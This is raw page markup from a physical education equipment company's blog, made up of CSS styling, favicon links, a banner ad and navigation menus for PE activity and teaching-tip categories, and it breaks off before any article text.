background: none repeat scroll 0 0px, radial-gradient(ellipse at center center, #ffffff 0%, #f2f2f2 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
color: #8b8e97;
padding: 10px;
margin: 10px;
float: right;
}.blockquotes {
background: none;
border-left: 5px solid #f1f1f1;
color: #8B8E97;
font-size: 14px;
font-style: italic;
line-height: 22px;
padding-left: 15px;
padding: 10px;
width: 60%;
float: left;
}</style><link rel="icon" href="https://blog.gophersport.com/wp-content/uploads/2022/01/cropped-favicon_gopher-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.gophersport.com/wp-content/uploads/2022/01/cropped-favicon_gopher-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.gophersport.com/wp-content/uploads/2022/01/cropped-favicon_gopher-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.gophersport.com/wp-content/uploads/2022/01/cropped-favicon_gopher-270x270.png" />
		<style id="wp-custom-css">
			

a:not([href]):not([tabindex]), a:not([href]):not([tabindex]):focus, a:not([href]):not([tabindex]):hover {
    color: blue;
    text-decoration: underline;

}


img.elementor-avatar {
    width: 50px;
	margin-right:-15px
}

div.asl_m .probox .proclose {
    position: relative;
    cursor: pointer;
    margin-top: -4px;
    height: 125%;
}

div.asl_m .probox .promagnifier .innericon, div.asl_m .probox .prosettings .innericon, div.asl_m .probox .proclose .innericon {
    background-size: 20px 20px;
    background-position: center center;
    background-repeat: no-repeat;
    background-color: transparent;
    width: 100%;
    height: 140%;
    text-align: center;
    overflow: hidden;
    line-height: initial;
    display: block;
}

@media only screen and (max-width: 1348px) and (min-width: 1025px)  {
li#menu-item-28035 {
    display: none!important;
}...}


@media only screen and (max-width: 1280px) and (min-width: 1025px){
.asl_w_container.asl_w_container_1 {
    display: none;
}
}


p.has-text-align-center.has-huge-font-size {
    line-height: 1;
}

.asl_w_container {
    width: 100%;
    margin: 30px 0px 0px 0px;
    min-width: 200px;
}

.alignwide {
    margin-left: 0;
    margin-right: 0;
}

img.menu-image.menu-image-title-hide {
    max-width: 150px;
    max-height: 35px;
    margin-top: -5px;
}




ul, ol {
    margin-bottom: 20px;
}


.sm2-playlist-bd {
    padding-left: 0px;
}

.inputWrapper.col-sm-3.col-xs-12 {
    margin-top: 15px;
}


figure {
    margin-inline-start: 0px;
    margin-inline-end: 0px;
}

.bctt-click-to-tweet {
    font-family: 'Roboto';
    background-color: #f3f3f3;
    border: 1px solid #dddddd;
    margin-bottom: 35px;
}

.elementor-15536 .elementor-element.elementor-element-b8d4f3b .elementor-gallery-title {
    color: black;
}

.elementor-18700 .elementor-element.elementor-element-7fdf6c9 .elementor-gallery-title {
    color: black;
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body class="archive author author-angie-armendariz author-10 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-elementor-child hello-elementor-default elementor-page-18820 elementor-default elementor-template-full-width elementor-kit-14185">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="16843" class="elementor elementor-16843 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-09744a1 elementor-section-full_width elementor-section-height-min-height elementor-section-content-middle elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-items-middle" data-id="09744a1" data-element_type="section" data-e-type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1aed262" data-id="1aed262" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-0b76af8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0b76af8" data-element_type="section" data-e-type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-852a64e" data-id="852a64e" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ba95451 elementor-widget elementor-widget-image" data-id="ba95451" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.gophersport.com/?utm_source=Gopher+Blog&#038;utm_medium=banner&#038;utm_campaign=Gopher+Blog+Banner+Ad+%28text%29&#038;utm_id=Gopher+Blog+Banner+Ad">
							<img fetchpriority="high" width="800" height="163" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20163'%3E%3C/svg%3E" class="attachment-large size-large wp-image-16076" alt="" data-lazy-srcset="https://blog.gophersport.com/wp-content/uploads/2021/01/Gopher_1C-1024x209.png.webp 1024w,https://blog.gophersport.com/wp-content/uploads/2021/01/Gopher_1C-300x61.png.webp 300w,https://blog.gophersport.com/wp-content/uploads/2021/01/Gopher_1C-768x157.png.webp 768w,https://blog.gophersport.com/wp-content/uploads/2021/01/Gopher_1C-1536x314.png.webp 1536w,https://blog.gophersport.com/wp-content/uploads/2021/01/Gopher_1C-696x142.png 696w,https://blog.gophersport.com/wp-content/uploads/2021/01/Gopher_1C-1068x218.png 1068w,https://blog.gophersport.com/wp-content/uploads/2021/01/Gopher_1C-24x5.png 24w,https://blog.gophersport.com/wp-content/uploads/2021/01/Gopher_1C-36x7.png 36w,https://blog.gophersport.com/wp-content/uploads/2021/01/Gopher_1C-48x10.png 48w,https://blog.gophersport.com/wp-content/uploads/2021/01/Gopher_1C.png.webp 1881w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://blog.gophersport.com/wp-content/uploads/2021/01/Gopher_1C-1024x209.png.webp" /><noscript><img fetchpriority="high" width="800" height="163" src="https://blog.gophersport.com/wp-content/uploads/2021/01/Gopher_1C-1024x209.png.webp" class="attachment-large size-large wp-image-16076" alt="" srcset="https://blog.gophersport.com/wp-content/uploads/2021/01/Gopher_1C-1024x209.png.webp 1024w,https://blog.gophersport.com/wp-content/uploads/2021/01/Gopher_1C-300x61.png.webp 300w,https://blog.gophersport.com/wp-content/uploads/2021/01/Gopher_1C-768x157.png.webp 768w,https://blog.gophersport.com/wp-content/uploads/2021/01/Gopher_1C-1536x314.png.webp 1536w,https://blog.gophersport.com/wp-content/uploads/2021/01/Gopher_1C-696x142.png 696w,https://blog.gophersport.com/wp-content/uploads/2021/01/Gopher_1C-1068x218.png 1068w,https://blog.gophersport.com/wp-content/uploads/2021/01/Gopher_1C-24x5.png 24w,https://blog.gophersport.com/wp-content/uploads/2021/01/Gopher_1C-36x7.png 36w,https://blog.gophersport.com/wp-content/uploads/2021/01/Gopher_1C-48x10.png 48w,https://blog.gophersport.com/wp-content/uploads/2021/01/Gopher_1C.png.webp 1881w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9890aa1" data-id="9890aa1" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e1c072a elementor-widget elementor-widget-heading" data-id="e1c072a" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default"><a href="https://www.gophersport.com/?utm_source=Gopher+Blog&#038;utm_medium=banner&#038;utm_campaign=Gopher+Blog+Banner+Ad+%28text%29&#038;utm_id=Gopher+Blog+Banner+Ad">The leader in quality Physical Education, Athletics, and Fitness equipment for 75 years.</a></h5>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-b48c033" data-id="b48c033" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8ce088e elementor-widget elementor-widget-button" data-id="8ce088e" data-element_type="widget" data-e-type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.gophersport.com/?utm_source=Gopher+Blog&#038;utm_medium=banner&#038;utm_campaign=Gopher+Blog+Banner+Ad+%28button%29&#038;utm_id=Gopher+Blog+Banner+Ad">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-basketball-ball"></i>			</span>
									<span class="elementor-button-text">SHOP  PE EQUIPMENT</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7826b8a elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7826b8a" data-element_type="section" data-e-type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e150365" data-id="e150365" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3fd1b9c elementor-nav-menu__align-end elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="3fd1b9c" data-element_type="widget" data-e-type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-3fd1b9c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18841"><a href="https://blog.gophersport.com/category/activities/" data-ps2id-api="true" class="elementor-item">Activities</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18869"><a href="https://blog.gophersport.com/category/activities/activity-ideas-gopher-pe-blog/" data-ps2id-api="true" class="elementor-sub-item">Activity Ideas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18842"><a href="https://blog.gophersport.com/category/activities/assessment-gopher-pe-blog/" data-ps2id-api="true" class="elementor-sub-item">Assessment</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18872"><a href="https://blog.gophersport.com/category/activities/curriculum-gopher-pe-blog/" data-ps2id-api="true" class="elementor-sub-item">Curriculum</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18892"><a href="https://blog.gophersport.com/category/activities/field-day/" data-ps2id-api="true" class="elementor-sub-item">Field Day</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18895"><a href="https://blog.gophersport.com/category/activities/health-moves-minds/" data-ps2id-api="true" class="elementor-sub-item">heath. moves. minds.</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18899"><a href="https://blog.gophersport.com/category/activities/holiday-activities-gopher-pe-blog/" data-ps2id-api="true" class="elementor-sub-item">Holiday Activities</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18902"><a href="https://blog.gophersport.com/category/activities/lesson-plans-gopher-pe-blog/" data-ps2id-api="true" class="elementor-sub-item">Lesson Plans</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18906"><a href="https://blog.gophersport.com/category/activities/rhythm-and-dance/" data-ps2id-api="true" class="elementor-sub-item">Rhythm and Dance</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18909"><a href="https://blog.gophersport.com/category/activities/stem-in-the-gym/" data-ps2id-api="true" class="elementor-sub-item">STEM in the Gym</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18912"><a href="https://blog.gophersport.com/category/activities/team-building-gopher-pe-blog/" data-ps2id-api="true" class="elementor-sub-item">Team Building</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18920"><a href="https://blog.gophersport.com/category/teaching-tips-gopher-pe-blog/" data-ps2id-api="true" class="elementor-item">Teaching Tips</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18922"><a href="https://blog.gophersport.com/category/teaching-tips-gopher-pe-blog/adapted-pe/" data-ps2id-api="true" class="elementor-sub-item">Adapted PE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18923"><a href="https://blog.gophersport.com/category/teaching-tips-gopher-pe-blog/advocacy-tips-gopher-pe-blog/" data-ps2id-api="true" class="elementor-sub-item">Advocacy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18924"><a href="https://blog.gophersport.com/category/teaching-tips-gopher-pe-blog/back-to-school-tips-gopher-pe-blog/" data-ps2id-api="true" class="elementor-sub-item">Back to School</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18925"><a href="https://blog.gophersport.com/category/teaching-tips-gopher-pe-blog/classroom-management-tips-gopher-pe-blog/" data-ps2id-api="true" class="elementor-sub-item">Classroom Management</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18927"><a href="https://blog.gophersport.com/category/teaching-tips-gopher-pe-blog/equipment/" data-ps2id-api="true" class="elementor-sub-item">Equipment</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18928"><a href="https://blog.gophersport.com/category/teaching-tips-gopher-pe-blog/general-teaching-tips-gopher-pe-blog/" data-ps2id-api="true" class="elementor-sub-item">General</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18929"><a href="https://blog.gophersport.com/category/teaching-tips-gopher-pe-blog/kinesthetic-learning-tips-gopher-pe-blog/" data-ps2id-api="true" class="elementor-sub-item">Kinesthetic Learning</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18930"><a href="https://blog.gophersport.com/category/teaching-tips-gopher-pe-blog/motivating-students-gopher-pe-blog/" data-ps2id-api="true" class="elementor-sub-item">Motivating Students</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18931"><a href="https://blog.gophersport.com/category/teaching-tips-gopher-pe-blog/pedagogy-gopher-pe-blog/" data-ps2id-api="true" class="elementor-sub-item">Pedagogy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18932"><a href="https://blog.gophersport.com/category/teaching-tips-gopher-pe-blog/physical-literacy-tips-gopher-pe-blog/" data-ps2id-api="true" class="elementor-sub-item">Physical Literacy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18933"><a href="https://blog.gophersport.com/category/teaching-tips-gopher-pe-blog/safety-and-health-tips-gopher-pe-blog/" data-ps2id-api="true" class="elementor-sub-item">Safety and Health</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18934"><a href="https://blog.gophersport.com/category/teaching-tips-gopher-pe-blog/space-management-tips-gopher-pe-blog/" data-ps2id-api="true" class="elementor-sub-item">Space Management</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18935"><a href="https://blog.gophersport.com/category/teaching-tips-gopher-pe-blog/technology-tips-gopher-pe-blog/" data-ps2id-api="true" class="elementor-sub-item">Technology</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27937"><a href="https://blog.gophersport.com/category/fitness/" data-ps2id-api="true" class="elementor-item">Fitness</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28015"><a href="https://blog.gophersport.com/category/fitness/strength-training/" data-ps2id-api="true" class="elementor-sub-item">Strength Training</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27974"><a href="https://blog.gophersport.com/category/fitness/fitness-equipment/" data-ps2id-api="true" class="elementor-sub-item">Equipment</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28003"><a href="https://blog.gophersport.com/category/fitness/conditioning/" data-ps2id-api="true" class="elementor-sub-item">Conditioning</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27946"><a href="https://blog.gophersport.com/category/fitness/agility/" data-ps2id-api="true" class="elementor-sub-item">Speed &#038; Agility</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28006"><a href="https://blog.gophersport.com/category/fitness/sport-performance/" data-ps2id-api="true" class="elementor-sub-item">Sport Performance</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28811"><a href="https://blog.gophersport.com/category/fitness/coaching/" data-ps2id-api="true" class="elementor-sub-item">Coaching</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28010"><a href="#tab" data-ps2id-api="true" class="elementor-sub-item elementor-item-anchor">Introductory Fitness</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28014"><a href="#tab" data-ps2id-api="true" class="elementor-sub-item elementor-item-anchor">Assessment</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3fd1b9c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18841"><a href="https://blog.gophersport.com/category/activities/" data-ps2id-api="true" class="elementor-item" tabindex="-1">Activities</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18869"><a href="https://blog.gophersport.com/category/activities/activity-ideas-gopher-pe-blog/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Activity Ideas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18842"><a href="https://blog.gophersport.com/category/activities/assessment-gopher-pe-blog/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Assessment</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18872"><a href="https://blog.gophersport.com/category/activities/curriculum-gopher-pe-blog/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Curriculum</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18892"><a href="https://blog.gophersport.com/category/activities/field-day/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Field Day</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18895"><a href="https://blog.gophersport.com/category/activities/health-moves-minds/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">heath. moves. minds.</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18899"><a href="https://blog.gophersport.com/category/activities/holiday-activities-gopher-pe-blog/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Holiday Activities</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18902"><a href="https://blog.gophersport.com/category/activities/lesson-plans-gopher-pe-blog/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Lesson Plans</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18906"><a href="https://blog.gophersport.com/category/activities/rhythm-and-dance/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Rhythm and Dance</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18909"><a href="https://blog.gophersport.com/category/activities/stem-in-the-gym/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">STEM in the Gym</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18912"><a href="https://blog.gophersport.com/category/activities/team-building-gopher-pe-blog/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Team Building</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18920"><a href="https://blog.gophersport.com/category/teaching-tips-gopher-pe-blog/" data-ps2id-api="true" class="elementor-item" tabindex="-1">Teaching Tips</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18922"><a href="https://blog.gophersport.com/category/teaching-tips-gopher-pe-blog/adapted-pe/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Adapted PE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18923"><a href="https://blog.gophersport.com/category/teaching-tips-gopher-pe-blog/advocacy-tips-gopher-pe-blog/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Advocacy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18924"><a href="https://blog.gophersport.com/category/teaching-tips-gopher-pe-blog/back-to-school-tips-gopher-pe-blog/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Back to School</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18925"><a href="https://blog.gophersport.com/category/teaching-tips-gopher-pe-blog/classroom-management-tips-gopher-pe-blog/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Classroom Management</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18927"><a href="https://blog.gophersport.com/category/teaching-tips-gopher-pe-blog/equipment/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Equipment</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18928"><a href="https://blog.gophersport.com/category/teaching-tips-gopher-pe-blog/general-teaching-tips-gopher-pe-blog/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">General</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18929"><a href="https://blog.gophersport.com/category/teaching-tips-gopher-pe-blog/kinesthetic-learning-tips-gopher-pe-blog/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Kinesthetic Learning</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18930"><a href="https://blog.gophersport.com/category/teaching-tips-gopher-pe-blog/motivating-students-gopher-pe-blog/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Motivating Students</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18931"><a href="https://blog.gophersport.com/category/teaching-tips-gopher-pe-blog/pedagogy-gopher-pe-blog/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Pedagogy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18932"><a href="https://blog.gophersport.com/category/teaching-tips-gopher-pe-blog/physical-literacy-tips-gopher-pe-blog/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Physical Literacy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18933"><a href="https://blog.gophersport.com/category/teaching-tips-gopher-pe-blog/safety-and-health-tips-gopher-pe-blog/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Safety and Health</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18934"><a href="https://blog.gophersport.com/category/teaching-tips-gopher-pe-blog/space-management-tips-gopher-pe-blog/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Space Management</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18935"><a href="https://blog.gophersport.com/category/teaching-tips-gopher-pe-blog/technology-tips-gopher-pe-blog/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Technology</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27937"><a href="https://blog.gophersport.com/category/fitness/" data-ps2id-api="true" class="elementor-item" tabindex="-1">Fitness</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28015"><a href="https://blog.gophersport.com/category/fitness/strength-training/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Strength Training</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27974"><a href="https://blog.gophersport.com/category/fitness/fitness-equipment/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Equipment</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28003"><a href="https://blog.gophersport.com/category/fitness/conditioning/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Conditioning</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27946"><a href="https://blog.gophersport.com/category/fitness/agility/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Speed &#038; Agility</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28006"><a href="https://blog.gophersport.com/category/fitness/sport-performance/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Sport Performance</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28811"><a href="https://blog.gophersport.com/category/fitness/coaching/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Coaching</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28010"><a href="#tab" data-ps2id-api="true" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Introductory Fitness</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28014"><a href="#tab" data-ps2id-api="true" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Assessment</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-eb1de3e" data-id="eb1de3e" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-df4a6ad elementor-widget elementor-widget-image" data-id="df4a6ad" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://blog.gophersport.com/">
							<img width="760" height="214" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20760%20214'%3E%3C/svg%3E" class="attachment-large size-large wp-image-14306" alt="" data-lazy-srcset="https://blog.gophersport.com/wp-content/uploads/2020/07/PE-Blog-Logo1-compressor.png.webp 760w,https://blog.gophersport.com/wp-content/uploads/2020/07/PE-Blog-Logo1-compressor-300x84.png.webp 300w,https://blog.gophersport.com/wp-content/uploads/2020/07/PE-Blog-Logo1-compressor-696x196.png 696w,https://blog.gophersport.com/wp-content/uploads/2020/07/PE-Blog-Logo1-compressor-24x7.png 24w,https://blog.gophersport.com/wp-content/uploads/2020/07/PE-Blog-Logo1-compressor-36x10.png 36w,https://blog.gophersport.com/wp-content/uploads/2020/07/PE-Blog-Logo1-compressor-48x14.png 48w" data-lazy-sizes="(max-width: 760px) 100vw, 760px" data-lazy-src="https://blog.gophersport.com/wp-content/uploads/2020/07/PE-Blog-Logo1-compressor.png.webp" /><noscript><img width="760" height="214" src="https://blog.gophersport.com/wp-content/uploads/2020/07/PE-Blog-Logo1-compressor.png.webp" class="attachment-large size-large wp-image-14306" alt="" srcset="https://blog.gophersport.com/wp-content/uploads/2020/07/PE-Blog-Logo1-compressor.png.webp 760w,https://blog.gophersport.com/wp-content/uploads/2020/07/PE-Blog-Logo1-compressor-300x84.png.webp 300w,https://blog.gophersport.com/wp-content/uploads/2020/07/PE-Blog-Logo1-compressor-696x196.png 696w,https://blog.gophersport.com/wp-content/uploads/2020/07/PE-Blog-Logo1-compressor-24x7.png 24w,https://blog.gophersport.com/wp-content/uploads/2020/07/PE-Blog-Logo1-compressor-36x10.png 36w,https://blog.gophersport.com/wp-content/uploads/2020/07/PE-Blog-Logo1-compressor-48x14.png 48w" sizes="(max-width: 760px) 100vw, 760px" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3865738" data-id="3865738" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-572dc62 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="572dc62" data-element_type="widget" data-e-type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-572dc62" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28023"><a href="https://blog.gophersport.com/free-resources/" data-ps2id-api="true" class="elementor-item">Free Resources</a>
